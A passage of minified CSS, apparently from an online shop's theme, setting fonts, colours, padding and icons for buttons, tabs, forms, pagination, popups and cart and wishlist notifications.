a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Hind Madurai';font-weight:700;font-size:26px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(105, 105, 115, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:rgba(248, 248, 248, 1);border-radius:0px !important}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{background:rgba(238, 238, 238, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;font-family:adineue-pro-cyr-bold !important;color:rgba(41, 46, 46, 1) !important;font-weight:700 !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(227, 39, 40, 1)}.desktop .blog-feed:hover
span{color:rgba(227, 39, 40, 1) !important}.countdown{font-size:16px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(143, 157, 166, 1);border-radius:3px}.countdown div
span{color:rgba(230,230,230,1);font-weight:400}.countdown>div{border-style:solid;border-color:rgba(139, 145, 152, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1450px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1450px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1450px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1450px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1450px) / 2)}body{background:rgba(255,255,255,1);font-family:'Archivo';font-weight:700;font-size:14px;line-height:1.5;-webkit-font-smoothing:antialiased}#content{padding-bottom:20px}.column-left
#content{padding-left:30px}.column-right
#content{padding-right:30px}.side-column{max-width:260px;padding:30px;padding-top:0px}.one-column
#content{max-width:calc(100% - 260px)}.two-column
#content{max-width:calc(100% - 260px * 2)}#column-right{padding:30px;padding-top:0px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.dropdown.dropdown .j-menu .dropdown>a::after{display:none}.dropdown.dropdown .j-menu>li>a{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-top:5px;padding-bottom:5px;padding-left:15px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu > li > a, .dropdown.dropdown.accordion-menu .menu-item > a + div, .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:none}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:180px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.dropdown.dropdown .j-dropdown::before{display:none}legend{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial;font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial}legend::after{display:none;display:none}legend.page-title>span::after{display:none;display:none}.title{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial}.title::after{display:none}.title.page-title>span::after{display:none}html:not(.popup) .page-title{font-family:'Archivo Black';font-weight:400;font-size:26px;text-transform:uppercase;padding:25px;padding-right:20px;padding-left:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:1px;background:rgba(139,145,152,1)}.menu-label{color:rgba(255,255,255,1);background:rgba(227,39,40,1);border-radius:2px;padding:2px;padding-right:5px;padding-bottom:0px;padding-left:5px}.btn,.btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0,0,0,1);letter-spacing:1px}.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0,0,0,1);border-color:rgba(0,0,0,1);box-shadow:none}.btn{background:rgba(255,255,255,1);border-width:1px;border-style:solid;border-color:rgba(0,0,0,1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.btn:hover,.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .btn:hover{box-shadow:none}.btn.btn.disabled::after{font-size:20px}.btn-primary.btn,.btn-primary.btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0,0,0,1);letter-spacing:1px}.btn-primary.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.btn-primary.btn:active,.btn-primary.btn:hover:active,.btn-primary.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.btn-primary.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0,0,0,1);border-color:rgba(0,0,0,1);box-shadow:none}.btn-primary.btn{background:rgba(255,255,255,1);border-width:1px;border-style:solid;border-color:rgba(0,0,0,1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.btn-primary.btn:hover,.btn-primary.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .btn-primary.btn:hover{box-shadow:none}.btn-primary.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn{background:rgba(28,28,28,1)}.btn-secondary.btn:hover{background:rgba(41, 46, 46, 1) !important}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn,.btn-success.btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(0,0,0,1)}.btn-success.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.btn-success.btn{background:rgba(255, 255, 255, 1);border-width:1px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn,.btn-danger.btn:visited{color:rgba(28,28,28,1)}.btn-danger.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(227, 39, 40, 1) !important}.btn-danger.btn{background:rgba(255,255,255,1);border-width:1px;border-style:solid;border-color:rgba(28,28,28,1)}.btn-danger.btn:hover,.btn-danger.btn:active:hover{border-color:rgba(227,39,40,1)}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn{background:rgba(227,39,40,1)}.btn-warning.btn:hover{background:rgba(28, 28, 28, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(255,255,255,1);letter-spacing:1px}.btn-info.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.btn-info.btn:active,.btn-info.btn:hover:active,.btn-info.btn:focus:active{color:rgba(0, 0, 0, 1) !important;background:rgba(227, 39, 40, 1) !important;box-shadow:none}.btn-info.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(255,255,255,1);box-shadow:none}.btn-info.btn{background:rgba(28, 28, 28, 1);padding:10px;box-shadow:none;max-width:200px}.desktop .btn-info.btn:hover{box-shadow:none}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(105,105,115,1)}.btn-light.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.btn-light.btn{background:rgba(248, 248, 248, 1);border-radius:0px !important}.btn-light.btn:active,.btn-light.btn:hover:active,.btn-light.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.btn-light.btn:focus{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(28, 28, 28, 1);border-radius:0px !important}.btn-dark.btn:hover{background:rgba(58, 71, 84, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:12px}.buttons .pull-right .btn, .buttons .pull-right .btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}.buttons .pull-right .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.buttons .pull-right .btn:active, .buttons .pull-right .btn:hover:active, .buttons .pull-right .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.buttons .pull-right .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.buttons .pull-right
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.buttons .pull-right .btn:hover, .buttons .pull-right .btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .buttons .pull-right .btn:hover{box-shadow:none}.buttons .pull-right .btn.btn.disabled::after{font-size:20px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{color:rgba(28, 28, 28, 1)}.buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(227, 39, 40, 1) !important}.buttons .pull-left
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(28, 28, 28, 1)}.buttons .pull-left .btn:hover, .buttons .pull-left .btn:active:hover{border-color:rgba(227, 39, 40, 1)}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-left:20px}.buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-family:adineue-pro-cyr-bold;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none;font-family:adineue-pro-cyr-bold}.tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-family:adineue-pro-cyr-bold;font-size:13px;color:rgba(230, 230, 230, 1);font-weight:400;text-decoration:none;background:rgba(28, 28, 28, 1);box-shadow:none}.tags a:hover{color:rgba(255,255,255,1);background:rgba(41,46,46,1)}.nav-tabs>li>a,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{font-family:'Archivo';font-weight:700;font-size:15px;color:rgba(139, 145, 152, 1);text-transform:uppercase}.desktop .nav-tabs>li:hover>a,.nav-tabs>li.active>a{color:rgba(227,39,40,1)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:rgba(41,46,46,1)}.nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0,0,0,0);flex-grow:0}.nav-tabs>li.active{border-color:rgba(227,39,40,1)}.nav-tabs>li.active::after{display:none;border-top-width:10px}.nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.nav-tabs>li>a::before{font-size:18px}.nav-tabs{box-shadow:none;display:flex;justify-content:center;flex-wrap:wrap;overflow-x:visible;overflow-y:visible;min-width:50px}.nav-tabs>li:not(.active)>a{box-shadow:none}.nav-tabs>li:not(:last-child){margin-right:20px}.mobile .nav-tabs{overflow-x:visible}.nav-tabs::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:2px;width:2px}.nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238,238,238,1)}.nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(227,39,40,1)}.tab-container::before{display:none;box-shadow:none}.tab-content{padding-top:20px}.tab-container{display:block}.tab-container .nav-tabs{flex-direction:row}.alert{margin-bottom:20px}.breadcrumb{display:block !important;text-align:left;padding:10px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{box-shadow:none}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb
a{font-size:12px;color:rgba(165, 165, 165, 1)}.breadcrumb li:last-of-type
a{font-size:12px;color:rgba(227,39,40,1)}.breadcrumb>li+li:before{color:rgba(105, 105, 115, 1)}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\e145' !important;font-family:icomoon !important;font-size:20px;color:rgba(105, 105, 115, 1);margin-right:3px;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(227, 39, 40, 1)}.panel-group .panel-active .panel-heading a::before{content:'\eb85' !important;font-family:icomoon !important;font-size:20px;color:rgba(227, 39, 40, 1)}.panel-group .panel-heading
a{justify-content:space-between;font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(28, 28, 28, 1);text-transform:uppercase;padding:10px;padding-right:5px;padding-left:5px}.panel-group .panel-heading:hover
a{color:rgba(227, 39, 40, 1)}.panel-group .panel-active .panel-heading:hover a, .panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.panel-group .panel-heading{background:rgba(226, 226, 226, 1);box-shadow:none}.panel-group .panel-heading:hover, .panel-group .panel-active .panel-heading{box-shadow:none}.panel-group .panel-active .panel-heading:hover, .panel-group .panel-active .panel-heading{box-shadow:none}.panel-group .panel-body{background:none;padding-bottom:20px}body h1, body h2, body h3, body h4, body h5, body
h6{font-family:'Archivo';font-weight:700;text-transform:uppercase}body
a{font-family:'Archivo';font-weight:700;color:rgba(41, 46, 46, 1);text-decoration:underline;display:inline-block}body a:focus{font-family:'Archivo';font-weight:700}body a:hover{font-family:'Archivo';font-weight:700;color:rgba(227, 39, 40, 1);text-decoration:none}body a:active{font-family:'Archivo';font-weight:700}body a:visited{font-family:'Archivo';font-weight:700}body
p{margin-bottom:15px}body
b{font-weight:700}body
i{font-style:italic}body
h1{font-family:'Archivo';font-weight:700;margin-bottom:20px}body
h2{font-family:'Archivo';font-weight:700;font-size:12px;margin-bottom:15px}body
h3{font-family:'Archivo';font-weight:700;margin-bottom:15px}body
h4{font-family:'Archivo';font-weight:700;text-transform:uppercase;margin-bottom:15px}body
h5{font-family:'Archivo';font-weight:700;font-size:22px;color:rgba(139, 145, 152, 1);margin-bottom:20px}body
h6{font-family:'Archivo';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(227, 39, 40, 1);padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-size:17px;color:rgba(139, 145, 152, 1);font-weight:400;font-style:italic;padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(227, 39, 40, 1);float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(227, 39, 40, 1);margin-right:10px;margin-bottom:10px}body
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);overflow:hidden}body .drop-cap{font-family:'Archivo' !important;font-weight:700 !important;font-size:70px !important;font-family:Georgia,serif;font-weight:700;margin-right:8px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin:0px;margin-bottom:20px}.count-badge{font-size:9px;color:rgba(255,255,255,1);font-weight:400;background:rgba(227,39,40,1);border-radius:50px}.count-zero{display:none !important}.product-label
b{font-size:11px;color:rgba(255,255,255,1);font-weight:700;text-transform:uppercase;background:rgba(41,46,46,1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(28, 28, 28, 1);box-shadow:none}.tooltip.top .tooltip-arrow{border-top-color:rgba(28, 28, 28, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(28, 28, 28, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(28, 28, 28, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(28, 28, 28, 1)}table
td{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);padding:12px
!important}table{border-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table thead
td{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1)}table thead td, table thead
th{border-width:0 !important;border-top-width:0px !important;border-bottom-width:0px !important;border-style:none !important;border-color:rgba(226, 226, 226, 1) !important}table tfoot
td{background:rgba(240, 242, 245, 1)}table tfoot td, table tfoot
th{border-width:0 !important;border-top-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}.table-responsive{border-width:0px;border-style:solid;border-color:rgba(226,226,226,1)}.table-responsive>table{border-width:0px !important}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(227,39,40,1)}.table-responsive::-webkit-scrollbar-track{background-color:rgba(238,238,238,1)}.table-responsive::-webkit-scrollbar{height:2px;width:2px}label{font-family:'Archivo';font-weight:700;font-size:14px}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px}.form-group{margin-bottom:10px;box-shadow:none}.form-group:hover{box-shadow:none}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:38px}input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:100px}textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:500px}select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:0px !important;box-shadow:none}.stepper input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;box-shadow:none}.stepper input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;box-shadow:none}.stepper{width:80px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1);border-radius:0px}.stepper span
i{color:rgba(255,255,255,1);background-color:rgba(0,0,0,1)}.pagination-results{font-family:'Archivo';font-weight:700;font-size:16px;letter-spacing:1px;margin-top:20px;box-shadow:none;justify-content:center}.pagination-results .text-right{display:none}.pagination>li>a{font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(28,28,28,1)}.pagination>li>a:hover{font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(255,255,255,1)}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li:hover{background:rgba(41,46,46,1)}.pagination>li.active{background:rgba(41,46,46,1)}.pagination>li{box-shadow:none;border-radius:px}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\f100' !important;font-family:icomoon !important;font-size:18px}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;font-size:14px}.pagination{box-shadow:none}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(254,208,117,1)}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.85)}.popup-body,.popup{background:rgba(240, 242, 245, 1)}.popup-content, .popup .site-wrapper{padding:10px}.popup-body{box-shadow:none}.popup-container .popup-close::before{content:'\f00d' !important;font-family:icomoon !important;font-size:15px;color:rgba(227,39,40,1)}.popup-close{width:20px;height:20px;margin-right:10px;margin-top:35px}.scroll-top i::before{border-radius:3px;content:'\f102' !important;font-family:icomoon !important;font-size:30px;color:rgba(227, 39, 40, 1);background:rgba(143, 157, 166, 1);padding:10px;padding-top:0px;padding-bottom:5px}.scroll-top:hover i::before{background:rgba(227,39,40,1);color:rgba(255,255,255,1)}.scroll-top{left:10px;right:auto;transform:translateX(0);;margin-left:8px;margin-right:8px;margin-bottom:8px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e92e' !important;font-family:icomoon !important;font-size:70px;color:rgba(227, 39, 40, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1800ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e99e' !important;font-family:icomoon !important}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\f021' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e5cd' !important;font-family:icomoon !important}.p-author::before{content:'\eadc' !important;font-family:icomoon !important;font-size:11px;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:10px}.desktop ::-webkit-scrollbar-track{background:rgba(238, 238, 238, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(143,157,166,1);border-width:3px;border-style:solid;border-color:rgba(238,238,238,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-family:'Archivo';font-weight:700;font-size:12px;text-transform:none;letter-spacing:0}.block-expand.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:12px !important}.block-expand.btn{padding:2px;padding-right:7px;padding-left:7px;box-shadow:none;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:none}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:none}.block-expand.btn:focus{box-shadow:none}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Show More'}.block-expanded .block-expand::after{content:'Show Less'}.block-expand::before{content:'\f0d7' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expanded .block-expand::before{content:'\f0d8' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(68, 68, 68, 1);background:rgba(255, 255, 255, 1)}.j-loader .journal-loading>i::before{margin-top:-2px}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 10px 40px rgba(0, 0, 0, 0.15);color:rgba(139, 145, 152, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-cart .notification-close.btn:hover{color:rgba(227, 39, 40, 1) !important;background:none !important}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{color:rgba(227, 39, 40, 1) !important;background:none !important;box-shadow:none}.notification-cart .notification-close.btn:focus{color:rgba(227, 39, 40, 1) !important;background:none;box-shadow:none}.notification-cart .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-cart .notification-close.btn:hover{box-shadow:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-view-cart::before{content:none !important}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 10px 40px rgba(0, 0, 0, 0.15);color:rgba(139, 145, 152, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-wishlist 